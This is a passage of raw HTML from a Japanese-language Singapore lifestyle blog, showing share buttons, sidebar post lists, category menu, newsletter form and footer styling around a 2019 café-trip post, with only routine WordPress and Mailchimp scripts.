https%3A%2F%2Fbyst.sg%2F2019%2F10%2F06%2Fmaca-cafe-trip-01%2F"><i class="penci-faicon fa fa-whatsapp" ></i><span class="dt-share">Whatsapp</span></a><a class="new-ver-share post-share-item post-share-line" target="_blank"  rel="noreferrer" href="https://line.me/R/msg/text/?%E3%82%88%E3%81%8F%E3%81%B0%E3%82%8A%E3%82%AB%E3%83%95%E3%82%A7%E6%97%85%20vol.1%3Cbr%3E%E3%82%A2%E3%83%95%E3%83%AA%E3%82%AB%E3%83%B3%E3%83%96%E3%83%A9%E3%83%B3%E3%83%81%E3%82%92%E5%A0%AA%E8%83%BD%20https%3A%2F%2Fbyst.sg%2F2019%2F10%2F06%2Fmaca-cafe-trip-01%2F"><i class="penci-faicon penciicon-line" ></i><span class="dt-share">LINE</span></a><a class="post-share-item post-share-expand" href="#" aria-label="Share Expand"><i class="penci-faicon penciicon-add" ></i></a>		    </div>

	
	
                    <div class="post-author abio-style-1 bioimg-round">

	

	<div class="author-img">
		<img width="100" height="100" src="https://byst.sg/wp-content/uploads/2019/03/Site-Icon_BYST.SG_-100x100.png" class="avatar avatar-100 photo" alt="" decoding="async" srcset="https://byst.sg/wp-content/uploads/2019/03/Site-Icon_BYST.SG_-100x100.png 100w, https://byst.sg/wp-content/uploads/2019/03/Site-Icon_BYST.SG_-300x300.png 300w, https://byst.sg/wp-content/uploads/2019/03/Site-Icon_BYST.SG_-150x150.png 150w, https://byst.sg/wp-content/uploads/2019/03/Site-Icon_BYST.SG_-24x24.png 24w, https://byst.sg/wp-content/uploads/2019/03/Site-Icon_BYST.SG_-48x48.png 48w, https://byst.sg/wp-content/uploads/2019/03/Site-Icon_BYST.SG_-96x96.png 96w, https://byst.sg/wp-content/uploads/2019/03/Site-Icon_BYST.SG_.png 512w" sizes="(max-width: 100px) 100vw, 100px" />	</div>
	<div class="author-content">
		<h5><a href="https://byst.sg/author/teppei0827/" title="Author BYST編集部" rel="author">BYST編集部</a></h5>
		

		
		<p></p>

		
		<div class="bio-social">
																																			</div>
	</div>
	</div>
	        
        
        
        
        
        
                    <div class="post-pagination pcpagp-style-1">
		        <div class="prev-post">
			            <div class="prev-post-inner">
				                    <div class="prev-post-title">
                        <span>previous post</span>
                    </div>
                    <a href="https://byst.sg/2019/10/05/hawker-holic-vol12/">
                        <div class="pagi-text">
                            <h5 class="prev-title">【Hawker-holic vol.12】 <br>美味しいけれどちょっとだけマニアック編</h5>
                        </div>
                    </a>
					            </div>
        </div>
	
	        <div class="next-post">
			            <div class="next-post-inner">
				                    <div class="prev-post-title next-post-title">
                        <span>next post</span>
                    </div>
                    <a href="https://byst.sg/2019/10/07/trattoria-pizzeria-logic-sg/">
                        <div class="pagi-text">
                            <h5 class="next-title">【話題の新店潜入レポ vol.5】「Trattoria Pizzeria Logic」</h5>
                        </div>
                    </a>
					            </div>
        </div>
	</div>
        
        
        
        
        
        
                            
        
        
        
        
        
        
        
</article>
						                    </div>
                </div>
				
<div id="sidebar"
     class="penci-sidebar-right penci-sidebar-content style-4 pcalign-left  pciconp-right pcicon-right penci-sticky-sidebar">
    <div class="theiaStickySidebar">
		<aside id="penci_latest_news_widget-1" class="widget penci_latest_news_widget"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">最近のブログ</span></h3>                <ul                     id="penci-latestwg-7407"
                    class="side-newsfeed">
					                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image thumbnail-right">
										
                                        <a  data-bgset="https://byst.sg/wp-content/uploads/2026/01/Halley-46_cover-263x175.jpg" class="penci-lazy penci-image-holder small-fix-size" rel="bookmark"
                                           href="https://byst.sg/2026/01/14/halley-beauty-2026/"
                                           title="2026年、美しさの基準は“自然体の自信”― 肌質・質感・自信、そのすべてを整えるスマートビューティーへ ―">
											                                        </a>


										                                    </div>
								                                <div class="side-item-text">
									
                                    <h4 class="side-title-post">
                                        <a href="https://byst.sg/2026/01/14/halley-beauty-2026/" rel="bookmark"
                                           title="2026年、美しさの基準は“自然体の自信”― 肌質・質感・自信、そのすべてを整えるスマートビューティーへ ―">
											2026年、美しさの基準は“自然体の自信”― 肌質・質感・自信、そのすべてを整えるスマートビューティーへ ―                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
																						                                                <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2026-01-14T07:43:54+08:00">2026年1月14日</time></span>
																																												                                        </div>
									                                </div>
                            </div>
                        </li>
						                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image thumbnail-right">
										
                                        <a  data-bgset="https://byst.sg/wp-content/uploads/2026/01/Kazehikaru_04_cover-263x175.jpg" class="penci-lazy penci-image-holder small-fix-size" rel="bookmark"
                                           href="https://byst.sg/2026/01/12/kazehikaru-aesthetics-sg/"
                                           title="不調な毎日に。温めて、流す新しいご褒美ケア">
											                                        </a>


										                                    </div>
								                                <div class="side-item-text">
									
                                    <h4 class="side-title-post">
                                        <a href="https://byst.sg/2026/01/12/kazehikaru-aesthetics-sg/" rel="bookmark"
                                           title="不調な毎日に。温めて、流す新しいご褒美ケア">
											不調な毎日に。温めて、流す新しいご褒美ケア                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
																						                                                <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2026-01-12T08:35:00+08:00">2026年1月12日</time></span>
																																												                                        </div>
									                                </div>
                            </div>
                        </li>
						                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image thumbnail-right">
										
                                        <a  data-bgset="https://byst.sg/wp-content/uploads/2026/01/Chelsea_03-2_Cover-263x175.jpg" class="penci-lazy penci-image-holder small-fix-size" rel="bookmark"
                                           href="https://byst.sg/2026/01/08/onda-pro_beauty/"
                                           title="たるみ・もたつき・質感ケア。大人の悩みに応える ONDA-PRO フェイス＆ボディトリートメント">
											                                        </a>


										                                    </div>
								                                <div class="side-item-text">
									
                                    <h4 class="side-title-post">
                                        <a href="https://byst.sg/2026/01/08/onda-pro_beauty/" rel="bookmark"
                                           title="たるみ・もたつき・質感ケア。大人の悩みに応える ONDA-PRO フェイス＆ボディトリートメント">
											たるみ・もたつき・質感ケア。大人の悩みに応える ONDA-PRO フェイス＆ボディトリートメント                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
																						                                                <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2026-01-08T08:26:32+08:00">2026年1月8日</time></span>
																																												                                        </div>
									                                </div>
                            </div>
                        </li>
						                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image thumbnail-right">
										
                                        <a  data-bgset="https://byst.sg/wp-content/uploads/2025/12/tsubomi-2025_1-2-263x175.png" class="penci-lazy penci-image-holder small-fix-size" rel="bookmark"
                                           href="https://byst.sg/2025/12/11/tsubomi-nihongo-kyoshi-sg/"
                                           title="海外で日本語を教えてみませんか。あなたの日本語が、世界で求められています。">
											                                        </a>


										                                    </div>
								                                <div class="side-item-text">
									
                                    <h4 class="side-title-post">
                                        <a href="https://byst.sg/2025/12/11/tsubomi-nihongo-kyoshi-sg/" rel="bookmark"
                                           title="海外で日本語を教えてみませんか。あなたの日本語が、世界で求められています。">
											海外で日本語を教えてみませんか。あなたの日本語が、世界で求められています。                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
																						                                                <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2025-12-11T15:53:45+08:00">2025年12月11日</time></span>
																																												                                        </div>
									                                </div>
                            </div>
                        </li>
						                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image thumbnail-right">
										
                                        <a  data-bgset="https://byst.sg/wp-content/uploads/2025/11/Hair-Salon-25-WEB_MAIN-VIS-263x175.jpg" class="penci-lazy penci-image-holder small-fix-size" rel="bookmark"
                                           href="https://byst.sg/2025/11/20/sg-hair-salon-top10-2025/"
                                           title="《2025最新版》シンガポールのおすすめヘアサロン10選｜日本人に人気・日本語OKサロン">
											                                        </a>


										                                    </div>
								                                <div class="side-item-text">
									
                                    <h4 class="side-title-post">
                                        <a href="https://byst.sg/2025/11/20/sg-hair-salon-top10-2025/" rel="bookmark"
                                           title="《2025最新版》シンガポールのおすすめヘアサロン10選｜日本人に人気・日本語OKサロン">
											《2025最新版》シンガポールのおすすめヘアサロン10選｜日本人に人気・日本語OKサロン                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
																						                                                <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2025-11-20T14:23:39+08:00">2025年11月20日</time></span>
																																												                                        </div>
									                                </div>
                            </div>
                        </li>
						                </ul>
				</aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">ブログカテゴリー</span></h3><form action="https://byst.sg" method="get"><label class="screen-reader-text" for="cat">ブログカテゴリー</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>カテゴリーを選択</option>
	<option class="level-0" value="73">&amp;Hによる暮らしのノート</option>
	<option class="level-0" value="191">Beauty &amp; Health</option>
	<option class="level-0" value="192">Café &amp; Sweets</option>
	<option class="level-0" value="226">Dr.ラムが診断！もっと知りたい美容医療</option>
	<option class="level-0" value="193">Food &amp; Drink</option>
	<option class="level-0" value="50">Hanakoの英語でシンガライフ</option>
	<option class="level-0" value="57">Hawker-holic</option>
	<option class="level-0" value="194">Kids&amp;Baby</option>
	<option class="level-0" value="278">School</option>
	<option class="level-0" value="11">【大人】アート・趣味・語学</option>
	<option class="level-0" value="7">【大人】運動系</option>
	<option class="level-0" value="13">【子供向け】</option>
	<option class="level-0" value="217">おしゃれインテリアへの道</option>
	<option class="level-0" value="197">おすすめランチ</option>
	<option class="level-0" value="269">くーみーの知恵袋</option>
	<option class="level-0" value="104">よくばりカフェ旅</option>
	<option class="level-0" value="64">アテンドで行くべきレストラン</option>
	<option class="level-0" value="75">イベント</option>
	<option class="level-0" value="56">クラフトビール解体新書</option>
	<option class="level-0" value="187">サークル</option>
	<option class="level-0" value="295">シェアオフィス</option>
	<option class="level-0" value="130">シンガポール 五感くすぐる愛しパン</option>
	<option class="level-0" value="58">シンガポールdeおススメアプリ</option>
	<option class="level-0" value="72">シンガポールからショートトリップ</option>
	<option class="level-0" value="237">シンガポールではじめる本気のバレエ</option>
	<option class="level-0" value="215">シンガポールでナチュラルライフ</option>
	<option class="level-0" value="78">シンガポールで外せない○○</option>
	<option class="level-0" value="201">シンガポールで家探し</option>
	<option class="level-0" value="113">シンガポールで活躍する人</option>
	<option class="level-0" value="83">シンガポールで美活のススメ</option>
	<option class="level-0" value="76">シンガポールに住んだら1度は行くべき名所</option>
	<option class="level-0" value="71">シンガポールのおすすめのお土産</option>
	<option class="level-0" value="131">シンガポールのご褒美レストラン</option>
	<option class="level-0" value="110">シンガポールのイタリアンを巡る旅</option>
	<option class="level-0" value="69">シンガポールカフェ探訪</option>
	<option class="level-0" value="70">シンガポールスイーツ日記</option>
	<option class="level-0" value="63">シンガポールプレグラ情報</option>
	<option class="level-0" value="74">シンガポールホテルブッフェ</option>
	<option class="level-0" value="9">シンガポール人気ブログ</option>
	<option class="level-0" value="61">シンガポール美トリップ</option>
	<option class="level-0" value="60">シンガポール美辞典</option>
	<option class="level-0" value="133">テイクアウト＆デリバリー</option>
	<option class="level-0" value="205">トップソムリエから楽しく学ぶ大人のたしなみ</option>
	<option class="level-0" value="196">ネイル・まつエク</option>
	<option class="level-0" value="62">ハイティー・アフタヌーンティーを巡る</option>
	<option class="level-0" value="44">バッチ・フラワーレメディ</option>
	<option class="level-0" value="188">ヘアサロン</option>
	<option class="level-0" value="256">ヘアサロン体験記事</option>
	<option class="level-0" value="46">ヨガ</option>
	<option class="level-0" value="195">ヨガスタジオ</option>
	<option class="level-0" value="190">ライフスタイル＆イベント情報</option>
	<option class="level-0" value="68">予約が取れない噂のお店</option>
	<option class="level-0" value="67">地元住民に人気の郊外レストラン</option>
	<option class="level-0" value="52">子供の遊び場</option>
	<option class="level-0" value="211">心と体のセルフケア</option>
	<option class="level-0" value="129">新体操で育む運動神経と自己肯定感</option>
	<option class="level-0" value="1">未分類</option>
	<option class="level-0" value="115">正しいボディメイク by Bodik</option>
	<option class="level-0" value="108">水と暮らし</option>
	<option class="level-0" value="107">水瓶座時代の使命と愛</option>
	<option class="level-0" value="264">病院・クリニック</option>
	<option class="level-0" value="111">私とフレンチな日々</option>
	<option class="level-0" value="189">美容エステ・フェイシャル</option>
	<option class="level-0" value="12">習い事</option>
	<option class="level-0" value="48">習い事体験</option>
	<option class="level-0" value="123">親子で週末娯楽日記</option>
	<option class="level-0" value="203">親子クラス</option>
	<option class="level-0" value="38">話題の新店潜入レポ</option>
	<option class="level-0" value="125">誰かに話したくなる色の話</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="mc4wp_form_widget-5" class="penci-mc4wp-widget penci-mailchimp-s1 widget widget_mc4wp_form_widget"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Newsletter</span></h3><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.9 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-18569" method="post" data-id="18569" data-name="Default sign-up form" ><div class="mc4wp-form-fields"><p class="mdes">メルマガに登録して<br>お得な情報をGETする</p>
				<p class="mname"><input type="text" name="NAME" placeholder="Name" /></p>
				<p class="memail"><input type="email" id="mc4wp_email" name="EMAIL" placeholder="Email" required /></p>
				<p class="msubmit"><input type="submit" value="登録する" /></p></div><label style="display: none !important;">ボットではない場合はこの欄を空のままにしてください: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769087100" /><input type="hidden" name="_mc4wp_form_id" value="18569" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></aside><aside id="penci_social_widget-1" class="widget penci_social_widget"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Find us more</span></h3>
            <div class="widget-social
			 pc_aligncenter			 show-text
			 remove-circle
			
									">
				                        <a href="https://www.facebook.com/BYST.SG/"
                           aria-label="Facebook"  rel="noreferrer"                           target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 15px"></i>                            <span style="font-size: 14px">Facebook</span></a>
						                        <a href="https://www.instagram.com/byst_sg/"
                           aria-label="Instagram"  rel="noreferrer"                           target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 15px"></i>                            <span style="font-size: 14px">Instagram</span></a>
						            </div>

			</aside><aside id="penci-insta-slider-2" class="widget penci-insta-slider"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Instagram</span></h3></aside>    </div>
</div>
            </div>
			        </div>
</div>
    <div class="clear-footer"></div>

		<div id="footer-section-container" class="pcfb-wrapper"><style>.elementor-31965 .elementor-element.elementor-element-31957dcd > .elementor-container{max-width:1230px;}.elementor-31965 .elementor-element.elementor-element-31957dcd{border-style:solid;border-width:1px 0px 0px 0px;border-color:#DEDEDE;padding:20px 0px 20px 0px;}.elementor-31965 .elementor-element.elementor-element-3477f44a .pcsl-inner .pcsl-thumb{width:110px;}.elementor-31965 .elementor-element.elementor-element-3477f44a .pcsl-imgpos-left .pcsl-content, .elementor-31965 .elementor-element.elementor-element-3477f44a .pcsl-imgpos-right .pcsl-content{width:calc( 100% - 110px );}.elementor-31965 .elementor-element.elementor-element-3477f44a .pcsl-imgpos-left.pcsl-hdate .pcsl-content, .elementor-31965 .elementor-element.elementor-element-3477f44a .pcsl-imgpos-right.pcsl-hdate .pcsl-content{width:calc( 100% - var(--pcsl-dwidth) - 110px );}.elementor-31965 .elementor-element.elementor-element-3477f44a .penci-homepage-title{margin-bottom:20px;}.elementor-31965 .elementor-element.elementor-element-3477f44a .pcsl-content .pcsl-title{font-size:14px;}.elementor-31965 .elementor-element.elementor-element-3477f44a .grid-post-box-meta{font-size:13px;}.elementor-31965 .elementor-element.elementor-element-3477f44a .penci-homepage-title.style-21 .inner-arrow span,.elementor-31965 .elementor-element.elementor-element-3477f44a .penci-homepage-title.style-22 .inner-arrow span,.elementor-31965 .elementor-element.elementor-element-3477f44a .penci-homepage-title.style-23 .inner-arrow span,.elementor-31965 .elementor-element.elementor-element-3477f44a .penci-homepage-title.style-24 .inner-arrow span,.elementor-31965 .elementor-element.elementor-element-3477f44a .penci-homepage-title.style-28{--pcheading-cl:#313131;}.elementor-31965 .elementor-element.elementor-element-3477f44a .penci-border-arrow .inner-arrow{color:#313131;font-size:16px;}.elementor-31965 .elementor-element.elementor-element-3477f44a .penci-border-arrow .inner-arrow a{color:#313131;}.elementor-31965 .elementor-element.elementor-element-3477f44a .home-pupular-posts-title, .elementor-31965 .elementor-element.elementor-element-3477f44a .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#313131;}.elementor-31965 .elementor-element.elementor-element-b6ffc77 .penci-mailchimp-block{margin-left:auto;margin-right:auto;}.elementor-31965 .elementor-element.elementor-element-476230e8 .penci-homepage-title{margin-bottom:20px;}.elementor-31965 .elementor-element.elementor-element-476230e8 .penci-block-popular-cat li, .penci-block-popular-cat ul ul{border-color:#FFFFFF;}.elementor-31965 .elementor-element.elementor-element-476230e8 .penci-block-popular-cat li{padding-bottom:calc( 10px / 2 );margin-bottom:calc( 10px / 2 );}.elementor-31965 .elementor-element.elementor-element-476230e8 .penci-block-popular-cat ul ul{padding-top:calc( 10px / 2 );margin-top:calc( 10px / 2 );}.elementor-31965 .elementor-element.elementor-element-476230e8 .penci-block-popular-cat li:last-child{padding-bottom:0;margin-bottom:0;}.elementor-31965 .elementor-element.elementor-element-476230e8 .penci-homepage-title.style-21 .inner-arrow span,.elementor-31965 .elementor-element.elementor-element-476230e8 .penci-homepage-title.style-22 .inner-arrow span,.elementor-31965 .elementor-element.elementor-element-476230e8 .penci-homepage-title.style-23 .inner-arrow span,.elementor-31965 .elementor-element.elementor-element-476230e8 .penci-homepage-title.style-24 .inner-arrow span,.elementor-31965 .elementor-element.elementor-element-476230e8 .penci-homepage-title.style-28{--pcheading-cl:#313131;}.elementor-31965 .elementor-element.elementor-element-476230e8 .penci-border-arrow .inner-arrow{color:#313131;font-size:16px;}.elementor-31965 .elementor-element.elementor-element-476230e8 .penci-border-arrow .inner-arrow a{color:#313131;}.elementor-31965 .elementor-element.elementor-element-476230e8 .home-pupular-posts-title, .elementor-31965 .elementor-element.elementor-element-476230e8 .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#313131;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-31965 .elementor-element.elementor-element-3262485{--divider-border-style:solid;--divider-color:#DEDEDE;--divider-border-width:1px;}.elementor-31965 .elementor-element.elementor-element-3262485 .elementor-divider-separator{width:1000px;margin:0 auto;margin-center:0;}.elementor-31965 .elementor-element.elementor-element-3262485 .elementor-divider{text-align:center;padding-block-start:0px;padding-block-end:0px;}.elementor-31965 .elementor-element.elementor-element-6b7c783d > .elementor-container{max-width:700px;}.elementor-31965 .elementor-element.elementor-element-6b7c783d{padding:15px 0px 25px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-31965 .elementor-element.elementor-element-cab49a9 img{max-width:290px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-31965 .elementor-element.elementor-element-546949d0{text-align:center;font-size:14px;font-weight:400;line-height:1.6em;color:#888888;}.elementor-31965 .elementor-element.elementor-element-504d6673{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:15px;--grid-row-gap:0px;}.elementor-31965 .elementor-element.elementor-element-504d6673 .elementor-widget-container{text-align:center;}.elementor-31965 .elementor-element.elementor-element-31f9d9f7 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-31965 .elementor-element.elementor-element-31f9d9f7 > .elementor-container{max-width:1200px;}.elementor-31965 .elementor-element.elementor-element-31f9d9f7{border-style:solid;border-width:1px 0px 0px 0px;border-color:#DEDEDE;}@media(max-width:767px){.elementor-31965 .elementor-element.elementor-element-65e3f9c3{text-align:center;}}@media(max-width:1024px) and (min-width:768px){.elementor-31965 .elementor-element.elementor-element-51c0b406{width:50%;}.elementor-31965 .elementor-element.elementor-element-63f6620d{width:100%;}.elementor-31965 .elementor-element.elementor-element-5b09046a{width:50%;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="31965" class="elementor elementor-31965">
						<section class="penci-section penci-disSticky penci-structure-30 elementor-section elementor-top-section elementor-element elementor-element-31957dcd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="31957dcd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="penci-ercol-33 penci-ercol-order-1 penci-sticky-sb penci-sidebarSC   elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-51c0b406" data-id="51c0b406" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3477f44a elementor-widget elementor-widget-penci-small-list" data-id="3477f44a" data-element_type="widget" data-widget_type="penci-small-list.default">
				<div class="elementor-widget-container">
					<script>if( typeof(penciBlock) === "undefined" ) {function penciBlock() { this.atts_json = ''; this.content = ''; }}var penciBlocksArray = penciBlocksArray || [];var PENCILOCALCACHE = PENCILOCALCACHE || {};var pcblock_5362 = new penciBlock();pcblock_5362.blockID="pcblock_5362";pcblock_5362.atts_json = '{"type":"grid","dformat":"","date_pos":"left","column":"1","tab_column":"1","mb_column":"1","imgpos":"left","thumb_size":"","mthumb_size":"","post_meta":["title","author","date"],"primary_cat":"","title_length":"","excerpt_pos":"below","rmstyle":"filled","excerpt_length":15,"nocrop":"","hide_cat_mobile":"","hide_meta_mobile":"","hide_excerpt_mobile":"","hide_rm_mobile":"","imgtop_mobile":"","ver_border":"","hide_thumb":"","show_reviewpie":"","show_formaticon":"","disable_lazy":"","show_excerpt":"","show_readmore":"","query":{"orderby":"date","order":"desc","ignore_sticky_posts":1,"post_status":"publish","post__not_in":[],"post_type":"post","posts_per_page":3,"tax_query":[]},"category_ids":"","taxonomy":""}';penciBlocksArray.push(pcblock_5362);</script>        <div class="penci-wrapper-smalllist">
			    <div class="penci-border-arrow penci-homepage-title penci-home-latest-posts style-7 pcalign-left pciconp-right pcicon-right block-title-icon-left">
        <h3 class="inner-arrow">
        <span>
                    <span>Editor's Pick</a>                </span>
        </h3>
		        </div>
					            <div class="penci-smalllist-wrapper">
				                    <div class="penci-smalllist pcsl-wrapper pwsl-id-default">
                        <div class="pcsl-inner penci-clearfix pcsl-grid pcsl-imgpos-left pcsl-col-1 pcsl-tabcol-1 pcsl-mobcol-1">
																								                                    <div class="pcsl-item">
                                        <div class="pcsl-itemin">
                                            <div class="pcsl-iteminer">
												
												                                                    <div class="pcsl-thumb">
																												                                                            <a  data-bgset="https://byst.sg/wp-content/uploads/2026/01/Halley-46_cover-263x175.jpg" href="https://byst.sg/2026/01/14/halley-beauty-2026/"
                                                               title="2026年、美しさの基準は“自然体の自信”― 肌質・質感・自信、そのすべてを整えるスマートビューティーへ ―"
                                                               class="penci-lazy penci-image-holder">
	                                                                                                                        </a>

                                                    </div>
												                                                <div class="pcsl-content">
													
													                                                        <div class="pcsl-title">
                                                            <a href="https://byst.sg/2026/01/14/halley-beauty-2026/">2026年、美しさの基準は“自然体の自信”― 肌質・質感・自信、そのすべてを整えるスマートビューティーへ ―</a>
                                                        </div>
													
													                                                        <div class="grid-post-box-meta pcsl-meta">
															                                                                <span class="sl-date-author author-italic">
													by                                                                         <a class="author-url url fn n"
                                                                           href="https://byst.sg/author/teppei0827/">BYST編集部</a>
																														</span>
																														                                                                <span class="sl-date"><time class="entry-date published" datetime="2026-01-14T07:43:54+08:00">2026年1月14日</time></span>
																																																																																										                                                        </div>
													
																										
                                                </div>

												                                            </div>
                                        </div>
                                    </div>
                                																	                                    <div class="pcsl-item">
                                        <div class="pcsl-itemin">
                                            <div class="pcsl-iteminer">
												
												                                                    <div class="pcsl-thumb">
																												                                                            <a  data-bgset="https://byst.sg/wp-content/uploads/2026/01/Kazehikaru_04_cover-263x175.jpg" href="https://byst.sg/2026/01/12/kazehikaru-aesthetics-sg/"
                                                               title="不調な毎日に。温めて、流す新しいご褒美ケア"
                                                               class="penci-lazy penci-image-holder">
	                                                                                                                        </a>

                                                    </div>
												                                                <div class="pcsl-content">
													
													                                                        <div class="pcsl-title">
                                                            <a href="https://byst.sg/2026/01/12/kazehikaru-aesthetics-sg/">不調な毎日に。温めて、流す新しいご褒美ケア</a>
                                                        </div>
													
													                                                        <div class="grid-post-box-meta pcsl-meta">
															                                                                <span class="sl-date-author author-italic">
													by                                                                         <a class="author-url url fn n"
                                                                           href="https://byst.sg/author/teppei0827/">BYST編集部</a>
																														</span>
																														                                                                <span class="sl-date"><time class="entry-date published" datetime="2026-01-12T08:35:00+08:00">2026年1月12日</time></span>
																																																																																										                                                        </div>
													
																										
                                                </div>

												                                            </div>
                                        </div>
                                    </div>
                                																	                                    <div class="pcsl-item">
                                        <div class="pcsl-itemin">
                                            <div class="pcsl-iteminer">
												
												                                                    <div class="pcsl-thumb">
																												                                                            <a  data-bgset="https://byst.sg/wp-content/uploads/2026/01/Chelsea_03-2_Cover-263x175.jpg" href="https://byst.sg/2026/01/08/onda-pro_beauty/"
                                                               title="たるみ・もたつき・質感ケア。大人の悩みに応える ONDA-PRO フェイス＆ボディトリートメント"
                                                               class="penci-lazy penci-image-holder">
	                                                                                                                        </a>

                                                    </div>
												                                                <div class="pcsl-content">
													
													                                                        <div class="pcsl-title">
                                                            <a href="https://byst.sg/2026/01/08/onda-pro_beauty/">たるみ・もたつき・質感ケア。大人の悩みに応える ONDA-PRO フェイス＆ボディトリートメント</a>
                                                        </div>
													
													                                                        <div class="grid-post-box-meta pcsl-meta">
															                                                                <span class="sl-date-author author-italic">
													by                                                                         <a class="author-url url fn n"
                                                                           href="https://byst.sg/author/teppei0827/">BYST編集部</a>
																														</span>
																														                                                                <span class="sl-date"><time class="entry-date published" datetime="2026-01-08T08:26:32+08:00">2026年1月8日</time></span>
																																																																																										                                                        </div>
													
																										
                                                </div>

												                                            </div>
                                        </div>
                                    </div>
                                																                        </div>

						
                    </div>
					            </div>
        </div>
						</div>
				</div>
					</div>
		</div>
				<div class="penci-ercol-33 penci-ercol-order-2 penci-sticky-sb penci-sidebarSC   elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-63f6620d" data-id="63f6620d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b6ffc77 elementor-widget elementor-widget-penci-mail-chimp" data-id="b6ffc77" data-element_type="widget" data-widget_type="penci-mail-chimp.default">
				<div class="elementor-widget-container">
					        <div class="penci-block-vc penci-mailchimp-block penci-el-mailchimp penci-mailchimp-s1">
			    <div class="penci-border-arrow penci-homepage-title penci-home-latest-posts style-7 pcalign-left pciconp-right pcicon-right block-title-icon-left">
        <h3 class="inner-arrow">
        <span>
                    <span>Heading Title</a>                </span>
        </h3>
		        </div>
		            <div class="penci-block_content">
                <div class="widget widget_mc4wp_form_widget">
					<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
